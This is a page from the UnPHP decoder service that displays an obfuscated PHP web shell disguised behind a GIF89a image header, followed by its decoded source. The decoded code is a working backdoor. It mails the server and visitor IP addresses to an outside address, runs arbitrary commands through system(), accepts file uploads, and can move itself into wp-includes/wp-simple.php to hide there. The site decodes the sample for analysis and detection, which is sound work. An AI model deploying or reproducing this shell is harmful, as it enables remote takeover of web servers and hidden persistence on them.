

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/c3b01e92f7f0b3172b32609ed4e2bcd9/
body_size: 5352
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of GIF89a???????????!??????,???????D?;?&lt;?ph..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">GIF89a???????????!??????,???????D?;?&lt;?php
$language = &#x27;eng&#x27;;
$auth     = 0;
$name     =..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/c3b01e92f7f0b3172b32609ed4e2bcd9/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">error_reporting(0);
if (!isset($_SESSION[&#x27;bajak&#x27;]))	{
$visitcount = 0;
$web = $_SERVER[&quot;HTTP_HOST&quot;];
$inj = $_SERVER[&quot;REQUEST_URI&quot;];
$body = &quot;ada yang inject 
$web$inj&quot;;
$safem0de = @ini_get(&#x27;safe_mode&#x27;);
if (!$safem0de) {$security= &quot;SAFE_MODE = OFF&quot;;}
else {$security= &quot;SAFE_MODE = ON&quot;;};
$serper=gethostbyname($_SERVER[&#x27;SERVER_ADDR&#x27;]);
$injektor = gethostbyname($_SERVER[&#x27;REMOTE_ADDR&#x27;]);
mail(&quot;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="781a170b1a1d0b190a4140381f15191114561b1715">[email&#160;protected]</a>&quot;, &quot;$body&quot;,&quot;Hasil Bajakan http://$web$inj
$security
IP Server = $serper
 IP Injector= $injektor&quot;);
$_SESSION[&#x27;bajak&#x27;] = 0;
}
else {$_SESSION[&#x27;bajak&#x27;]++;};
if(isset($_GET[&#x27;clone&#x27;])){
$source = $_SERVER[&#x27;SCRIPT_FILENAME&#x27;];
$desti =$_SERVER[&#x27;DOCUMENT_ROOT&#x27;].&quot;/wp-includes/wp-simple.php&quot;;
rename($source, $desti);
}
$safem0de = @ini_get(&#x27;safe_mode&#x27;);
if (!$safem0de) {$security= &quot;SAFE_MODE : OFF&quot;;}
else {$security= &quot;SAFE_MODE : ON&quot;;}
echo &quot;&lt;title&gt;UnKnown - Simple Shell&lt;/title&gt;&lt;br&gt;&lt;br&gt;&quot;;
echo &quot;&lt;font size=2 color=#888888&gt;&lt;b&gt;&quot;.$security.&quot;&lt;/b&gt;&lt;br&gt;&quot;;
$cur_user=&quot;(&quot;.get_current_user().&quot;)&quot;;
echo &quot;&lt;font size=2 color=#888888&gt;&lt;b&gt;User : uid=&quot;.getmyuid().$cur_user.&quot; gid=&quot;.getmygid().$cur_user.&quot;&lt;/b&gt;&lt;br&gt;&quot;;
echo &quot;&lt;font size=2 color=#888888&gt;&lt;b&gt;Uname : &quot;.php_uname().&quot;&lt;/b&gt;&lt;br&gt;&quot;;
function pwd() {
$cwd = getcwd();
if($u=strrpos($cwd,&#x27;/&#x27;)){
if($u!=strlen($cwd)-1){
return $cwd.&#x27;/&#x27;;}
else{return $cwd;};
}
elseif($u=strrpos($cwd,&#x27;\&#x27;)){
if($u!=strlen($cwd)-1){
return $cwd.&#x27;\&#x27;;}
else{return $cwd;};
};
}
echo &#x27;&lt;form method=&quot;POST&quot; action=&quot;&quot;&gt;&lt;font size=2 color=#888888&gt;&lt;b&gt;Command&lt;/b&gt;&lt;br&gt;&lt;input type=&quot;text&quot; name=&quot;cmd&quot;&gt;&lt;input type=&quot;Submit&quot; name=&quot;command&quot; value=&quot;cok&quot;&gt;&lt;/form&gt;&#x27;;
echo &#x27;&lt;form enctype=&quot;multipart/form-data&quot; action method=POST&gt;&lt;font size=2 color=#888888&gt;&lt;b&gt;Upload File&lt;/b&gt;&lt;/font&gt;&lt;br&gt;&lt;input type=hidden name=&quot;submit&quot;&gt;&lt;input type=file name=&quot;userfile&quot; size=28&gt;&lt;br&gt;&lt;font size=2 color=#888888&gt;&lt;b&gt;New name: &lt;/b&gt;&lt;/font&gt;&lt;input type=text size=15 name=&quot;newname&quot; class=ta&gt;&lt;input type=submit class=&quot;bt&quot; value=&quot;Upload&quot;&gt;&lt;/form&gt;&#x27;;
if(isset($_POST[&#x27;submit&#x27;])){
$uploaddir = pwd();
if(!$name=$_POST[&#x27;newname&#x27;]){$name = $_FILES[&#x27;userfile&#x27;][&#x27;name&#x27;];};
move_uploaded_file($_FILES[&#x27;userfile&#x27;][&#x27;tmp_name&#x27;], $uploaddir.$name);
if(move_uploaded_file($_FILES[&#x27;userfile&#x27;][&#x27;tmp_name&#x27;], $uploaddir.$name)){
echo &quot;Upload Failed&quot;;
} else { echo &quot;Upload Success to &quot;.$uploaddir.$name.&quot; :D &quot;; }
}
if(isset($_POST[&#x27;command&#x27;])){
$cmd = $_POST[&#x27;cmd&#x27;];
if(function_exists(&#x27;system&#x27;)){
echo &quot;&lt;pre&gt;&quot;;
echo &quot;&lt;textarea name=cmd cols=100% rows=10%&gt;&quot;;
system($cmd);
echo &quot;&lt;/textarea&gt;&quot;;
echo &quot;&lt;/pre&gt;&quot;;
}
}</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">GIF89a???????????!??????,???????D?;?&lt;?php
$language = &#x27;eng&#x27;;
$auth     = 0;
$name     = &#x27;&#x27;; // md5 Login
$pass     = &#x27;&#x27;; // md5 Password
/**************************************************************************************************************************************************************/
error_reporting(0);
$rhs = &#x27;rUh6QuM4EP58VfwH4+sqqRZFOOkkDhq0HISluoVlWntfAFJh4rZeEjuyHbo9xH/fsZ30ctnlOHYrSFp0nnReHo8nR1chE1ZYITXjRn+/fby9xSbI325XRO23kjiK417/+tYbk8/kwbtit39s2t53PTLFZyoqrkSI9oHUmtMxPBrC4J91Y4svh8Ob5LIfD/G9ZDP+bMM9iP4eUvEwGQ1tDjAW2QIQmHEELQifImDQR6M7YU8bPjYwUia02M8oQD8wzpIpR+kZcEWIjG3L+pfANm13KZpJkukFhI9CL6Lkqn8eToD+xQU+ft7eormir6CuAXFGRkxFGU/GmUNtvOCkoP6yI8/9Jqfn5wOQqe6ZPnUhIciPVYPoqj+M1lUFbrmPx0+NqSLyj8MPRnAJRUTgXYStV2sXXxLFZfSnORLC0Vnr8qjTdmcCxZpJ7mvvBsVHPkVGUd3BHVRg7UxshQRmRie2SL848vqESk+9QLx/YhVvE78Zm4/R8NZYZsGpGRkzMVdHMqXrM+DFdIPezTC56H2KrkKvIs/OTlOVcyhcoc77dKOr6G2YDPr9oWof4M683HA8zSuAmnTFijKnTjkrzYRV6iRp+WmRC9hpDfzE8Tlt0/gcufEBQzoTCGo10zk9GfG/uJhmtIdvWzuKdDTPux3n7Y6l/Zphd9pRwFJG7F8a/oZFkcOp/W11PwA8wcEyaoC7nfGS3AJwRcGhh9jHAbSagAH00dbotwPcfniOERCgmYpyoY1HLOARIixGBBhaSs7pt871st6UzxwiJMTmS5PKHnZ7M8yk4qlzgqNlDsmQmbFnnrm7lhqTm8hJFSotcimUYvy7XsezA3ZdO8aXRmFd7b0D45BHSpIjcAkA3Jzw05rdQXt6/16Ku7v/kwPQP0FFJzKSbCCZLENuSQkofXBpKyJJgxDjk9cFPRNSTmvWCNhyvKw00ouShkvTLxojo2SI0yLDm964Ghd55WpkMG0kbHL/PwC+cCo78Y43K6VjQDZRROWalVF3i9vLiCZa5Vo7ppv/dW5H5oJx6ILl1LbRMegX3cxLlkReSqtc7RuACfB4t5la8xfXOQ9dtEqruKZmyz5P61KsxTd3OvbB72geQefmAaM0J1eFmnkQXJG1D4/1RVvX8Ia8eCvWKGnrOWWzcSvLyJjZ9uXqDuy0eR0Npy4HVULWbpey2cLxrddV4t0DzoLsHBbikSYuOs0SA/C/WNFSmTgaed5yNYFaRhfzRk+ZYd0edqYC3pI0M3vhGbmFjDb8ZJWmRymkwRR8Gw6W19E5wsfo2d62FyLXUN+oDGrEV0k7i8y+uYDVrKSEfm5XK2uzLJSmhbdJYbeUZ30LmnYhkhI3KSYyWZwKD/b33yEp5ubpncW7Q75W3l7ROw1/PXOnyW7a+Qo=&#x27;;
eval(gzinflate(str_rot13(base64_decode($rhs))));
?&gt; </code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>gzinflate</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>str_rot13</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>error_reporting</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$rhs</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">rUh6QuM4EP58VfwH4+sqqRZFOOkkDhq0HISluoVlWntfAFJh4rZeEjuyHbo9..</td>
						
					</tr>
				
					<tr>
						<td><strong>$auth</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">0</td>
						
					</tr>
				
					<tr>
						<td><strong>$name</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block"></td>
						
					</tr>
				
					<tr>
						<td><strong>$pass</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block"></td>
						
					</tr>
				
					<tr>
						<td><strong>$language</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">eng</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							c3b01e92f7f0b3172b32609ed4e2bcd9
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							80 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="Vg5KEuclahaJqozhjAZrlzCpxGENTO0CbACUJFkZ5AfReNglJT1u6PRdbxITZjwk">

<script>
var functions = ["error_reporting", "base64_decode", "str_rot13", "gzinflate"];
var md5 = "c3b01e92f7f0b3172b32609ed4e2bcd9";
var original_length = 1794;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qfKh5AvUukMPovnUxijFXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769755218159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>